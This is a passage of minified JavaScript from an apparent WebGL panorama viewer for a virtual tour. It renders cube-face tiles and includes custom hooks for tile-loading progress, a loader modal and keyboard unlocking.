                        d.texImage2D(d.TEXTURE_2D, 0, d.RGBA, d.RGBA, d.UNSIGNED_BYTE,
                            b.g)
                    } catch (c) {
                        d.texImage2D(d.TEXTURE_2D, 0, d.RGBA, 1, 1, 0, d.RGBA, d.UNSIGNED_BYTE, new Uint8Array([128, 128, 128, 250])), a.h.O(c)
                    }
                }
                a.h.update()
            }
        };
        h.prototype.hn = function (b) {
            var a = this;
            return function () {
                a.h.ya = !0;
                a.h.Oc = !0;
                var d = a.h.g;
                try {
                    if (null != b && b.complete) {
                        var c = d.I[d.I.length - 1],
                            e = d.Ka;
                        c.height = c.width = b.width - 2 * e;
                        c.L = c.ea = 1;
                        panoList = [];
                        for (var f = 0; 6 > f; f++) {
                            var l = new m.Gd;
                            l.K = document.createElement("canvas");
                            a.h.$ ? (l.K.width = c.width + 2 * e, l.K.height = c.height + 2 * e) : (l.K.width = d.G + 2 * e, l.K.height = d.G + 2 * e);
                            l.Oa = l.K.getContext("2d");
                            l.K.style[a.h.Va + "Origin"] = "0% 0%";
                            l.K.style.overflow = "hidden";
                            l.K.style.position = "absolute";
                            l.g = b;
                            var k = c.width + 2 * e,
                                w = c.height + 2 * e;
                            panoList.push(b.src);
                            l.Oa && l.Oa.drawImage(b, 0, f * w, k, w, 0, 0, k, w);
                            /* --- CUSTOM CODE --- */
                            numberOfTilesLoaded = numberOfTilesLoaded + 1;
                            if (numberOfTilesLoaded == 6) {
                                //console.log('finished loading next pano:');
                                //console.log(a);
                                curdate = new Date();
                                //console.log(curdate.getHours() + ':' + curdate.getMinutes() + ':' + curdate.getSeconds());
                                //clear loader after 250 - 500 ms	
                                if (loaderShowing) { //this only happens when going from one picture to another
                                    setTimeout(function () {
                                        closeModal('loaderModal');
                                        loaderShowing = false;
                                    }, 250);
                                }
                                setTimeout(function () {
                                    if (typeof pano !== 'undefined') {
                                        pano.setLockedKeyboard(false);
                                    }
                                    if(initialOnLoadStarted || blnHideIntro) {
                                        onLoadedFunctions();
                                    }
                                }, 500);
                                //this.C.type = 'crossdissolve';
                                //this.C.Na = 2;
                                isCrossfade = false;
                            }
                            /* --- /CUSTOM CODE --- */
                            if (a.h.$ && a.h.H) {
                                var g = a.h.H;
                                g.pixelStorei(g.UNPACK_FLIP_Y_WEBGL, 1);
                                l.ib = g.createTexture();
                                a.h.Uc++;
                                g.bindTexture(g.TEXTURE_2D, l.ib);
                                try {
                                    g.texImage2D(g.TEXTURE_2D, 0, g.RGBA, g.RGBA, g.UNSIGNED_BYTE, l.K)
                                } catch (h) {
                                    a.h.O(h)
                                }
                                g.bindTexture(g.TEXTURE_2D, null);
                                g.pixelStorei(g.UNPACK_FLIP_Y_WEBGL, 0)
                            }
                            a.h.Fc && (l.K.Fd = -1, a.h.B.insertBefore(l.K,
                                a.h.B.firstChild));
                            c.W[f] = l
                        }
                        //console.log(panoList);
                        c.loaded = !0
                    }
                } catch (h) {
                    a.h.O(h)
                }
                a.h.update()
            }
        };
        h.prototype.hl = function (b) {
            var a = this;
            return function () {
                a.h.ya = !0;
                a.h.Oc = !0;
                a.la && a.la--;
                0 == a.la && a.h.N && a.h.N.ggLoadedLevels && a.h.N.ggLoadedLevels();
                b.g = null
            }
        };
        h.prototype.No = function () {
            var b = this.h,
                a = b.g,
                d = b.g.I;
            b.be && (b.Bc(0), b.bd());
            if (b.H) {
                var c = b.H;
                c.useProgram(this.F);
                this.wh();
                c.clear(c.DEPTH_BUFFER_BIT);
                c.enable(c.DEPTH_TEST);
                m.T.Hd(this.bb);
                m.T.perspective(b.Kb(), b.jb.width / b.jb.height, .1, 100, this.bb);
                c.uniformMatrix4fv(this.F.Ld, !1, this.bb);
                this.Fb = 0;
                b.nl();
                b.vi();
                var e = b.$h(),
                    f;
                var loadedAndShownTiles = [];
                for (f = d.length - 1; f >= e;) {
                    var l = d[f],
                        k = 1;
                    f == d.length - 1 && 0 == a.Ka && (k = a.G / (a.G - .5));
                    for (var w = 0; 6 > w; w++) {
                        var g;
                        g = this.h.gb.ab[w];
                        var h = g.Me;
                        if (g.rc && 0 < h.cf && 0 < h.qg && 0 < h.scale || l.cache) {
                            g.ya = !1;
                            var r;
                            g.ye[f] || (g.ye[f] = {
                                Wa: 0,
                                rb: 0,
                                sb: 0,
                                tb: 0
                            });
                            r = g.ye[f];
                            l.cache ? (r.Wa = 0, r.rb = 0, r.sb = l.L - 1, r.tb = l.ea - 1) : b.Tj(l, h, r);
                            for (var h = !0, p = r.rb; p <= r.tb; p++)
                                for (var u = r.Wa; u <= r.sb; u++) {
                                    //console.log(b.pe(w, f, u, p));
                                    var t = u + p * l.L + w * l.L * l.ea,
                                        v = l.W[t];
                                    v || (v = l.W[t] = new m.Gd);
                                    this.la < this.yd ? v.g || (v.Nd ? v.Nd-- :
                                        (this.Yg(v, l, b.pe(w, f, u, p)), b.ya = !0)) : this.Fb++;
                                    if (v.ib) {
                                        if (!v.Bf) {
                                            if(window.location.href.indexOf('lalalala') >= 0) {
                                                v.g.src = 'https://youreka-virtualtours.be/tours/meetdistrict_gent/images/nav-meetspace.jpg';
                                                //a.h.O(h);
                                                //v.g.onload = function() { console.log('loaded the picca'); };
                                            }
                                            if(v.g.src.indexOf('/cf_6/') < 0) {
                                                loadedAndShownTiles.push(v.g.src);
                                                if(loadedAndShownTiles.length > 5) {
                                                    //console.log('compleeeeetely loaded here');
                                                    //console.log(loadedAndShownTiles);
                                                } else {
                                                    //console.log(loadedAndShownTiles);
                                                }
                                                //console.log(v.g.src);
                                            }
                                            t = .5 * f + 1;
                                            v.Bf = c.createBuffer();
                                            c.bindBuffer(c.ARRAY_BUFFER, v.Bf);
                                            var q = [-1, -1, 1, 1, -1, 1, 1, 1, 1, -1, 1, 1];
                                            q[3] = u * a.G - a.Ka;
                                            q[0] = Math.min((u + 1) * a.G, l.width) + a.Ka;
                                            q[7] = p * a.G - a.Ka;
                                            q[1] = Math.min((p + 1) * a.G, l.height) + a.Ka;
                                            q[4] = q[1];
                                            q[6] = q[3];
                                            q[9] = q[0];
                                            q[10] = q[7];
                                            for (var x = 0; 12 > x; x++) q[x] = 0 == x % 3 ? k * t * (-2 * q[x] / l.width + 1) : 1 == x % 3 ? k * t * (-2 * q[x] / l.height + 1) : t;
                                            c.bufferData(c.ARRAY_BUFFER, new Float32Array(q), c.STATIC_DRAW)
                                        }
                                    } else h = !1;
                                    v.visible = g.rc
                                }
                            r.si =
                                h
                        }
                    }
                    f--
                }
                for (w = 0; 6 > w; w++)
                    if (g = b.gb.ab[w], g.rc)
                        for (h = g.Me, this.dg(w), c.uniform1i(this.F.Ue, 0), c.uniformMatrix4fv(this.F.Ld, !1, this.bb), c.uniformMatrix4fv(this.F.Sf, !1, this.da), c.enableVertexAttribArray(this.F.Z), c.enableVertexAttribArray(this.F.xa), c.bindBuffer(c.ARRAY_BUFFER, this.Xd), c.vertexAttribPointer(this.F.xa, 2, c.FLOAT, !1, 0, 0), c.activeTexture(c.TEXTURE0), c.bindBuffer(c.ELEMENT_ARRAY_BUFFER, this.Mc), c.useProgram(this.F), f = e; f <= d.length - 1;) {
                            l = d[f];
                            if (g.rc && 0 < h.cf && g.ye[f] && 0 <= g.ye[f].Wa) {
                                r = g.ye[f];
                                for (p = r.rb; p <= r.tb; p++)
                                    for (u = r.Wa; u <= r.sb; u++) t = u + p * l.L + w * l.L * l.ea, (v = l.W[t]) && v.ib && (c.uniform1f(this.F.Dh, 1E-4 * (u % 2 + p % 2 * 2)), c.bindBuffer(c.ARRAY_BUFFER, v.Bf), c.vertexAttribPointer(this.F.Z, 3, c.FLOAT, !1, 0, 0), c.bindTexture(c.TEXTURE_2D, v.ib), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_MAG_FILTER, c.LINEAR), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_MIN_FILTER, c.LINEAR), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_WRAP_S, c.CLAMP_TO_EDGE), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_WRAP_T, c.CLAMP_TO_EDGE), c.drawElements(c.TRIANGLES,
                                        6, c.UNSIGNED_SHORT, 0)), v.visible = g.rc;
                                r.si && (f = d.length)
                            }
                            f++
                        }
                this.Ni();
                b.Oc = !1
            }
        };
        h.prototype.Yg = function (b, a, d) {
            var c = this.h;
            c.mi++;
            b.g = new Image;
            b.Mi++;
            b.Nd = 1 << b.Mi;
            b.g.onload = this.so(b);
            b.g.onerror = this.hl(b);
            b.g.onabort = this.hl(b);
            b.g.crossOrigin = c.crossOrigin;
            b.g.setAttribute("src", d);
            a.cache && c.Hb.push(b.g);
            0 == this.la && c.N && c.N.ggReLoadedLevels && c.N.ggReLoadedLevels();
            this.la++
        };
        h.prototype.vl = function () {
            var b = this.h,
                a = b.g;
            b.be && (b.Bc(0), b.bd());
            if (b.H) {
                var d = b.H;
                this.wh();
                O && d.clearColor(.2,
                    0, 0, 1);
                d.clear(d.DEPTH_BUFFER_BIT);
                d.disable(d.DEPTH_TEST);
                d.disable(d.CULL_FACE);
                d.bindBuffer(d.ARRAY_BUFFER, this.hh);
                var c = [0, 0];
                c[2] = b.m.width;
                c[3] = 0;
                c[4] = b.m.width;
                c[5] = b.m.height;
                c[6] = 0;
                c[7] = b.m.height;
                d.bufferData(d.ARRAY_BUFFER, new Float32Array(c), d.STATIC_DRAW);
                this.Fb = 0;
                if (!this.sc || this.Hf) 0 < a.I.length ? this.dm() : this.em();
                b.o.Wc ? this.qn() : (d.enable(d.DEPTH_TEST), d.depthRange(0, 1), d.depthFunc(d.LESS), this.oh = !1, 0 < a.I.length && this.Oo(), this.sc && !this.oh && this.pn())
            }
        };
        h.prototype.co = function (b,
            a, d, c, e, f, l) {
            var k = this.h,
                g = k.g,
                h = k.m,
                n = d * g.G / a.width,
                r = (d + 1) * g.G / a.width;
            d = c * g.G / a.height;
            a = (c + 1) * g.G / a.height;
            1 < r && (e *= 2, r = 1);
            1 < a && (e *= 2, a = 1);
            e = Math.min(this.jj, e);
            var r = (r - n) / e,
                p = (a - d) / e;
            c = a = 0;
            var u, t, g = {
                    x: 0,
                    y: 0
                },
                v = {
                    x: 0,
                    y: 0
                },
                q = 0;
            b.Og = 0;
            var x = k.Tf,
                A = new m.sa,
                z = new m.Bl;
            4 > f ? z.Wf(-90 * f) : z.me(5 == f ? 90 : -90);
            k.Da && (z.jh(k.Da.M), z.me(-k.Da.pitch));
            z.Wf(-k.pan.c);
            z.me(k.j.c);
            z.jh(k.M.c);
            for (f = 0; f <= e; f++)
                for (var y = 0; y <= e; y++) u = 2 * (n + y * r) - 1, t = 2 * (d + f * p) - 1, A.x = 1 * u, A.y = 1 * t, A.z = -1, A.normalize(), z.gn(A), u = this.Qj(A,
                    g, k.za()), 0 != k.gc && 1 > x && (u = u && this.Qj(A, v, k.gc), g.x = g.x * x + v.x * (1 - x), g.y = g.y * x + v.y * (1 - x)), u ? -1E10 < g.x && 1E10 > g.x && -1E10 < g.y && 1E10 > g.y ? -2 < g.x && 2 > g.x && -2 < g.y && 2 > g.y && (a += g.x, c += g.y, q++) : g.x = NaN : g.x = NaN, b.Vc[b.Og++] = g.x, b.Vc[b.Og++] = g.y;
            0 < q ? (a /= q, c /= q) : l = 0;
            for (d = 0; d < b.Og; d += 2) g.x = b.Vc[d], g.y = b.Vc[d + 1], k = g.x - a, n = g.y - c, g.x += k * l, g.y += n * l, b.Vc[d] = h.width / 2 + g.x * h.width / 2, b.Vc[d + 1] = h.height / 2 - g.y * h.width / 2;
            this.eo(b, e)
        };
        h.prototype.Qj = function (b, a, d) {
            var c = !0;
            switch (d) {
                case 0:
                case 4:
                    d = 1 / (b.z * this.Li);
                    a.x = -b.x *
                        d;
                    a.y = b.y * d;
                    0 < b.z && (c = !1);
                    break;
                case 9:
                    1 == b.z && (c = !1);
                    d = 1 / ((1 - b.z) * this.Vi);
                    a.x = b.x * d;
                    a.y = -b.y * d;
                    break;
                case 12:
                    if (d = Math.sqrt(b.x * b.x + b.y * b.y), 0 == d) a.x = 0, a.y = 0;
                    else {
                        var e = 2 * this.ci * Math.acos(-b.z) / d;
                        if (2 < d) return !1;
                        a.x = e * b.x;
                        a.y = -e * b.y
                    }
            }
            return c
        };
        h.prototype.eo = function (b, a) {
            for (var d = this.h, c = [], e, f = b.kd = 0; f < a; f++)
                for (var l = 0; l < a; l++) {
                    c[0] = f + l * (a + 1);
                    c[1] = f + 1 + l * (a + 1);
                    c[2] = f + (l + 1) * (a + 1);
                    c[3] = f + 1 + (l + 1) * (a + 1);
                    e = !0;
                    for (var k = 0; 4 > k; k++) isNaN(b.Vc[2 * c[0]]) && (e = !1);
                    if (e) {
                        for (var g = !1, h = !1, n = !1, m = !1, k = 0; 4 >
                            k; k++) {
                            var p = b.Vc[2 * c[k]];
                            p < d.m.width && (h = !0);
                            0 <= p && (g = !0);
                            p = b.Vc[2 * c[k] + 1];
                            p < d.m.height && (n = !0);
                            0 <= p && (m = !0)
                        }
                        if (e = e && h && g && n && m) b.ee[b.kd++] = c[0], b.ee[b.kd++] = c[3], b.ee[b.kd++] = c[2], b.ee[b.kd++] = c[0], b.ee[b.kd++] = c[1], b.ee[b.kd++] = c[3]
                    }
                }
        };
        h.prototype.Oo = function () {
            var b = this.h,
                a = b.g,
                d = b.g.I;
            b.be && (b.Bc(0), b.bd());
            if (b.H) {
                var c = b.H,
                    e = this.Lk;
                c.useProgram(e);
                this.bj(e);
                c.enable(c.CULL_FACE);
                c.cullFace(c.FRONT);
                c.enable(c.DEPTH_TEST);
                m.T.Hd(this.bb);
                m.T.perspective(b.Kb(), b.jb.width / b.jb.height, .1,
                    100, this.bb);
                c.uniformMatrix4fv(c.getUniformLocation(e, "uPMatrix"), !1, this.bb);
                this.Fb = 0;
                b.vi();
                var f = b.$h(),
                    l, k = 0;
                l = d.length - 1;
                for (var g = {}, h = d[l]; h.Pe && 0 < l;) l--, h = d[l];
                for (var n = l, r = n, p = 0; 6 > p; p++)
                    for (var u = 0; u < h.ea; u++)
                        for (var t = 0; t < h.L; t++) {
                            var v = t + u * h.L + p * h.L * h.ea;
                            g[v] = 1
                        }
                for (; l >= f;) {
                    var q = {},
                        h = d[l],
                        x = null;
                    0 < l && (x = d[l - 1]);
                    var A;
                    A = !0;
                    for (var z in g)
                        if (g.hasOwnProperty(z)) {
                            var v = Number(z),
                                y = h.W[v],
                                p = Number(Math.floor(v / (h.L * h.ea))),
                                u = Math.floor((v - p * h.L * h.ea) / h.L),
                                t = Math.floor(v - (u * h.L + p * h.L * h.ea)),
                                C;
                            if (6 <= p) console.log("Grrr...");
                            else if (C = this.h.gb.ab[p], C.ya = !1, y || (y = h.W[v] = new m.Gd), this.co(y, h, t, u, Math.max(1, this.jj >> n - l), p, -(0 != b.gc) ? .3 : .1), y.visible = 0 < y.kd || h.cache, y.visible && !y.ib && (A = !1, this.la < this.yd ? y.g || (y.Nd ? y.Nd-- : (this.Yg(y, h, b.pe(p, l, t, u)), b.ya = !0)) : this.Fb++), x && (y.visible || x.cache)) {
                                var y = (t * a.G + 1) / h.width,
                                    t = Math.min(1, (t + 1) * a.G - 1 / h.width),
                                    D = (u * a.G + 1) / h.height,
                                    u = Math.min(1, (u + 1) * a.G - 1 / h.height),
                                    v = a.G / x.width;
                                C = a.G / x.height;
                                var E = D,
                                    D = Math.floor(D * x.height / a.G);
                                do {
                                    var F = y,
                                        H =
                                        Math.floor(y * x.width / a.G);
                                    do {
                                        var I = H + D * x.L + p * x.L * x.ea;
                                        H < x.L && D < x.ea ? q[I] = 1 : console.log("Grrrr");
                                        H++;
                                        F += v
                                    } while (F < t);
                                    D++;
                                    E += C
                                } while (E < u)
                            }
                        }
                    A && (r = l, 20 > b.f.c && l < this.Ce && (this.oh = !0));
                    g = q;
                    l--
                }
                this.Ni();
                c.uniform1i(c.getUniformLocation(e, "tileTexture"), 0);
                c.activeTexture(c.TEXTURE0);
                l = f;
                for (f = -1; l <= Math.min(r, this.Ce - 1);) {
                    h = d[l];
                    for (z in h.W)
                        if (h.W.hasOwnProperty(z)) {
                            g = Number(z);
                            y = h.W[g];
                            p = Math.floor(g / (h.L * h.ea));
                            u = Math.floor((g - p * h.L * h.ea) / h.L);
                            t = Math.floor(g - (u * h.L + p * h.L * h.ea));
                            f != p && (f = p, this.xh(p,
                                e));
                            if (200 < k) {
                                this.oh = !1;
                                break
                            }
                            y.ib && (g = p = a.G, t == h.L - 1 && (p = h.width - a.G * t), u == h.ea - 1 && (g = h.height - a.G * u), p = (p + 2 * a.Ka) / a.G, g = (g + 2 * a.Ka) / a.G, c.bindTexture(c.TEXTURE_2D, y.ib), c.uniform2f(c.getUniformLocation(e, "uCanvasDimensions"), b.m.width, b.m.height), n = c.getUniformLocation(e, "srcScale"), c.uniform2f(n, .5 * h.width / a.G / p, .5 * h.height / a.G / g), n = c.getUniformLocation(e, "srcOffset"), c.uniform2f(n, (.5 * h.width + a.Ka - a.G * t) / a.G / p, -(.5 * h.height + a.Ka - a.G * u) / a.G / g + 1), n = c.getUniformLocation(e, "zOffset"), c.uniform1f(n, (l + 1) / (d.length + 5)), p = c.getAttribLocation(e, "aVertexPosition"), c.disableVertexAttribArray(0), c.disableVertexAttribArray(1), c.disableVertexAttribArray(2), c.enableVertexAttribArray(p), c.activeTexture(c.TEXTURE0), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_MAG_FILTER, c.LINEAR), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_MIN_FILTER, c.LINEAR), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_WRAP_S, c.CLAMP_TO_EDGE), c.texParameteri(c.TEXTURE_2D, c.TEXTURE_WRAP_T, c.CLAMP_TO_EDGE), c.bindBuffer(c.ARRAY_BUFFER, this.Um), c.vertexAttribPointer(p,
                                2, c.FLOAT, !1, 0, 0), c.bufferData(c.ARRAY_BUFFER, new Float32Array(y.Vc), c.DYNAMIC_DRAW), c.bindBuffer(c.ELEMENT_ARRAY_BUFFER, this.Tm), c.bufferData(c.ELEMENT_ARRAY_BUFFER, new Uint16Array(y.ee), c.DYNAMIC_DRAW), c.drawElements(c.TRIANGLES, y.kd, c.UNSIGNED_SHORT, 0), k++)
                        }
                    l++
                }
                c.disable(c.CULL_FACE);
                c.cullFace(c.FRONT_AND_BACK);
                b.Oc = !1
            }
        };
        h.prototype.xh = function (b, a) {
            var d = this.h,
                c = d.H;
            m.T.Hd(this.bb);
            m.T.Hd(this.da);
            m.T.rotate(this.da, d.M.c * Math.PI / 180, [0, 0, 1]);
            m.T.rotate(this.da, d.j.c * Math.PI / 180, [1, 0, 0]);
            m.T.rotate(this.da, -d.pan.c * Math.PI / 180, [0, 1, 0]);
            d.Da && (m.T.rotate(this.da, -d.Da.pitch * Math.PI / 180, [1, 0, 0]), m.T.rotate(this.da, d.Da.M * Math.PI / 180, [0, 0, 1]));
            4 > b ? m.T.rotate(this.da, -Math.PI / 2 * b, [0, 1, 0]) : m.T.rotate(this.da, Math.PI / 2 * (5 == b ? 1 : -1), [1, 0, 0]);
            c.uniformMatrix4fv(c.getUniformLocation(a, "matRotate"), !1, this.da)
        };
        h.prototype.qn = function () {
            var b = this.h;
            if (b.H) {
                var a = b.H,
                    d, c = this.Mk;
                a.useProgram(c);
                this.xh(0, c);
                a.uniform2f(a.getUniformLocation(c, "uCanvasDimensions"), b.m.width, b.m.height);
                1 == b.o.format && (d = a.getUniformLocation(c,
                    "srcScale"), a.uniform2f(d, -.5 / Math.PI, (b.o.ei ? -1 : 1) / Math.PI));
                14 == b.o.format && (d = a.getUniformLocation(c, "srcScale"), a.uniform2f(d, 1 - 2 * b.o.we / (b.o.width / 3), 1 - 2 * b.o.we / (b.o.height / 2)));
                d = a.getUniformLocation(c, "srcOffset");
                a.uniform2f(d, .5, .5);
                this.bj(c);
                d = a.getUniformLocation(c, "cubeTexture");
                a.uniform1i(d, 0);
                d = a.getAttribLocation(c, "aVertexPosition");
                a.disableVertexAttribArray(0);
                a.disableVertexAttribArray(1);
                a.disableVertexAttribArray(2);
                a.enableVertexAttribArray(d);
                a.bindBuffer(a.ARRAY_BUFFER, this.hh);
                a.vertexAttribPointer(d, 2, a.FLOAT, !1, 0, 0);
                a.activeTexture(a.TEXTURE0);
                a.bindTexture(a.TEXTURE_2D, b.o.ic);
                a.texParameteri(a.TEXTURE_2D, a.TEXTURE_WRAP_S, a.CLAMP_TO_EDGE);
                a.texParameteri(a.TEXTURE_2D, a.TEXTURE_WRAP_T, a.CLAMP_TO_EDGE);
                a.texParameteri(a.TEXTURE_2D, a.TEXTURE_MIN_FILTER, a.LINEAR);
                a.texParameteri(a.TEXTURE_2D, a.TEXTURE_MAG_FILTER, a.LINEAR);
                a.bindBuffer(a.ELEMENT_ARRAY_BUFFER, this.Mc);
                a.drawElements(a.TRIANGLES, 6, a.UNSIGNED_SHORT, 0)
            }
        };
        h.prototype.bj = function (b) {
            var a = this.h,
                d = a.H,
                c = this.h.m,
                e = c.width / c.height;
            switch (a.f.mode) {
                case 1:
                    e = 1;
                    break;
                case 2:
                    e = c.width / Math.sqrt(c.width * c.width + c.height * c.height);
                    break;
                case 3:
                    4 * c.height / 3 < c.width && (e = 4 / 3)
            }
            c = d.getUniformLocation(b, "rectDstDistance");
            this.Li = Math.tan(Math.min(a.f.c, 179) / 2 * Math.PI / 180) * e;
            d.uniform1f(c, this.Li);
            c = d.getUniformLocation(b, "fisheyeDistance");
            this.ci = 180 / (a.f.c * Math.PI * e);
            d.uniform1f(c, this.ci);
            c = d.getUniformLocation(b, "stereoDistance");
            this.Vi = Math.tan(Math.min(a.f.c, 359) / 4 * Math.PI / 180) * e;
            d.uniform1f(c, this.Vi);
            c = d.getUniformLocation(b,
                "directionBlend");
            d.uniform1f(c, a.Tf)
        };
        h.prototype.pn = function () {
            var b = this.h,
                a = b.H,
                d = this.Kk;
            a.useProgram(d);
            a.enable(a.DEPTH_TEST);
            this.xh(0, d);
            a.uniform2f(a.getUniformLocation(d, "uCanvasDimensions"), b.m.width, b.m.height);
            b = a.getUniformLocation(d, "srcScale");
            a.uniform2f(b, 1, 1);
            b = a.getUniformLocation(d, "srcOffset");
            a.uniform2f(b, 0, 0);
            b = a.getUniformLocation(d, "zOffset");
            a.uniform1f(b, .9999);
            this.bj(d);
            this.xh(0, d);
            b = a.getUniformLocation(d, "cubeTexture");
            a.uniform1i(b, 0);
            d = a.getAttribLocation(d, "aVertexPosition");
            a.disableVertexAttribArray(0);
            a.disableVertexAttribArray(1);
            a.disableVertexAttribArray(2);
            a.enableVertexAttribArray(d);
            a.bindBuffer(a.ARRAY_BUFFER, this.hh);
            a.vertexAttribPointer(d, 2, a.FLOAT, !1, 0, 0);
            a.activeTexture(a.TEXTURE0);
            a.bindTexture(a.TEXTURE_CUBE_MAP, this.sc);
            a.texParameteri(a.TEXTURE_CUBE_MAP, a.TEXTURE_WRAP_S, a.CLAMP_TO_EDGE);
            a.texParameteri(a.TEXTURE_CUBE_MAP, a.TEXTURE_WRAP_T, a.CLAMP_TO_EDGE);
            a.texParameteri(a.TEXTURE_CUBE_MAP, a.TEXTURE_MIN_FILTER, a.LINEAR);
            a.texParameteri(a.TEXTURE_CUBE_MAP,
                a.TEXTURE_MAG_FILTER, a.LINEAR);
            a.bindBuffer(a.ELEMENT_ARRAY_BUFFER, this.Mc);
            a.drawElements(a.TRIANGLES, 6, a.UNSIGNED_SHORT, 0)
        };
        h.prototype.em = function () {
            for (var b = this.h, a = b.H, d = [1, 3, 5, 4, 0, 2], c = !0, e = !0, f = !1, l = 0; 6 > l; l++) this.Ua[l].ge.complete ? this.Bg[l] || (f = !0) : c = !1, this.Ua[l].Oe.complete || (e = !1);
            if (e || c)
                if (!e || c || !this.sc || f) {
                    l = Math.round(b.jc / b.Ye);
                    e = (b.jc - l) / 2;
                    b.O("paint cube single - isMain: " + c + " overlap: " + e);
                    this.Ce = 0;
                    this.sc || (this.sc = a.createTexture());
                    b.Uc++;
                    a.bindTexture(a.TEXTURE_CUBE_MAP,
                        this.sc);
                    a.texParameteri(a.TEXTURE_CUBE_MAP, a.TEXTURE_WRAP_S, a.CLAMP_TO_EDGE);
                    a.texParameteri(a.TEXTURE_CUBE_MAP, a.TEXTURE_WRAP_T, a.CLAMP_TO_EDGE);
                    a.pixelStorei(a.UNPACK_FLIP_Y_WEBGL, 1);
                    f = document.createElement("canvas");
                    f.width = l;
                    f.height = l;
                    for (var k = f.getContext("2d"), l = 0; 6 > l; l++) {
                        var g = d[l];
                        this.Ua[g].ge.complete ? this.Bg[g] || (k.drawImage(this.Ua[g].ge, -e, -e), a.texImage2D(a.TEXTURE_CUBE_MAP_POSITIVE_X + l, 0, a.RGBA, a.RGBA, a.UNSIGNED_BYTE, f), this.Bg[g] = !0) : (k.drawImage(this.Ua[g].Oe, -e, -e, b.jc, b.jc),
                            a.texImage2D(a.TEXTURE_CUBE_MAP_POSITIVE_X + l, 0, a.RGBA, a.RGBA, a.UNSIGNED_BYTE, f))
                    }
                    this.Hf = !c
                }
        };
        h.prototype.dm = function () {
            var b = this.h,
                a = this.h.g,
                d = b.g.I,
                c = b.H,
                e, f;
            e = d.length - 1;
            if (!(0 > e)) {
                d[e].Pe && e--;
                var l = 512;
                b.Ug && (l = 256);
                !b.Te && 2 <= b.devicePixelRatio && (l = 512);
                for ((f = c.getParameter(c.MAX_CUBE_MAP_TEXTURE_SIZE)) && f < l && (l = f); 0 < e && d[e - 1].width <= l;) e--;
                var k, l = d[e];
                if (0 != l.L && (f = e, k = this.am(e), this.Hf && k && (this.Hf = !1), k || (e = d.length - 1, l = d[e], k || (l.Pe ? (k = l.loaded, this.ti(e - 1) && (--e, k = !0)) : k = this.ti(e)),
                        this.Hf = !0), this.ti(f), k && this.Ce > e)) {
                    l = d[e];
                    b.O("paint cube level " + e);
                    this.Ce = e;
                    d = b.g.Ka;
                    e = 0 < d || 1 < l.L || 1 < l.ea;
                    var g;
                    if (e) {
                        var h = document.createElement("canvas");
                        h.width = l.width;
                        h.height = l.height;
                        2048 > l.width && (1500 < l.width ? (h.width = 2048, h.height = 2048) : 700 < l.width ? (h.width = 1024, h.height = 1024) : (h.width = 512, h.height = 512));
                        g = h.getContext("2d")
                    }
                    this.sc = c.createTexture();
                    b.Uc++;
                    c.bindTexture(c.TEXTURE_CUBE_MAP, this.sc);
                    c.texParameteri(c.TEXTURE_CUBE_MAP, c.TEXTURE_WRAP_S, c.CLAMP_TO_EDGE);
                    c.texParameteri(c.TEXTURE_CUBE_MAP,
                        c.TEXTURE_WRAP_T, c.CLAMP_TO_EDGE);
                    c.pixelStorei(c.UNPACK_FLIP_Y_WEBGL, 1);
                    f = [1, 3, 5, 4, 0, 2];
                    k = h.width / l.width;
                    for (var a = a.G, n = 0; 6 > n; n++) {
                        for (var m = 0; m < l.ea; m++)
                            for (var p = 0; p < l.L; p++) {
                                var u = p + m * l.L + f[n] * l.L * l.ea,
                                    t = l.W[u],
                                    v = t.g;
                                t.K && (v = t.K);
                                v ? e ? g.drawImage(v, k * (p * a - d), k * (m * a - d), k * v.width, k * v.height) : c.texImage2D(c.TEXTURE_CUBE_MAP_POSITIVE_X + n, 0, c.RGBA, c.RGBA, c.UNSIGNED_BYTE, v) : (b.O("WTF?!"), b.O(u), b.O(t))
                            }
                        e && c.texImage2D(c.TEXTURE_CUBE_MAP_POSITIVE_X + n, 0, c.RGBA, c.RGBA, c.UNSIGNED_BYTE, h)
                    }
                }
            }
        };
        h.prototype.ti =
            function (b) {
                var a = this.h,
                    d = a.g.I[b];
                if (0 == d.L) return !1;
                var c = !0;
                d.cache = !0;
                for (var e = 0; 6 > e; e++)
                    for (var f = 0; f < d.ea; f++)
                        for (var l = 0; l < d.L; l++) {
                            var k = l + f * d.L + e * d.L * d.ea,
                                g = d.W[k];
                            g || (g = d.W[k] = new m.Gd);
                            this.la < this.yd ? g.g || (g.Nd ? g.Nd-- : (this.Yg(g, d, a.pe(e, b, l, f)), a.ya = !0)) : this.Fb++;
                            g.ib || (c = !1, a.ya = !0)
                        }
                c && (d.loaded = !0);
                return c
            };
        h.prototype.am = function (b) {
            b = this.h.g.I[b];
            if (0 == b.L) return !1;
            for (var a = 0; 6 > a; a++)
                for (var d = 0; d < b.ea; d++)
                    for (var c = 0; c < b.L; c++) {
                        var e = b.W[c + d * b.L + a * b.L * b.ea];
                        if (!e || !e.ib) return !1
                    }
            return b.loaded = !0
        };
        h.prototype.ready = function () {
            return null != this.sc
        };
        h.prototype.Ni = function () {
            for (var b = this.h, a = b.g.I, d = b.H, c = 0; c < a.length; c++) {
                var e = a[c];
                if (!e.cache)
                    for (var f in e.W)
                        if (e.W.hasOwnProperty(f)) {
                            var l = e.W[f];
                            l.visible || (l.ib && (d.deleteTexture(l.ib), b.Uc--), l.g = null, l.Bf && d.deleteBuffer(l.Bf), delete e.W[f])
                        }
            }
        };
        h.prototype.Ho = function () {
            var b = this.h;
            if (b.H) {
                var a = this.h.H;
                a.disable(a.DEPTH_TEST);
                var d;
                for (d = 0; d < b.J.length; d++) {
                    var c = b.J[d];
                    if (!c.Yc) {
                        m.T.Hd(this.da);
                        m.T.rotate(this.da, -b.M.c * Math.PI /
                            180, [0, 0, 1]);
                        m.T.rotate(this.da, -b.j.c * Math.PI / 180, [1, 0, 0]);
                        m.T.rotate(this.da, (180 - b.pan.c) * Math.PI / 180, [0, 1, 0]);
                        m.T.rotate(this.da, c.pan * Math.PI / 180, [0, 1, 0]);
                        m.T.rotate(this.da, -c.j * Math.PI / 180, [1, 0, 0]);
                        m.T.translate(this.da, [0, 0, 1]);
                        m.T.rotate(this.da, c.mb * Math.PI / 180, [0, 0, 1]);
                        m.T.rotate(this.da, -c.Ea * Math.PI / 180, [0, 1, 0]);
